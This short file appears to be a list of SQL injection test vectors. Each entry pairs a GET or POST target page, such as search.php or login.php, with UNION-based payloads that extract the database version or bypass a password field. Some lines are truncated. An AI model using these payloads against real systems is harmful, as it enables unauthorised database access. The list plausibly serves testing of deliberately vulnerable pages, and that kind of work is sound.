 GET::search.php::search=a' union all (select 'zzzversione', version()) order by name desc limit 1#---search=a" union all
GET::search_by_price.php---search_by_price2.php---search_by_price3.php---search_by_price4.php::max=-1 union all (select
GET::find3.php---find2.php---find.php::search=a' union all (select 'zzzversione', version()) order by name desc limit 1#
POST::login.php---login2.php::pass=pippo' union all (select '4 colonne', 'b', 'c', version()) limit 1#---pass=pippo' uni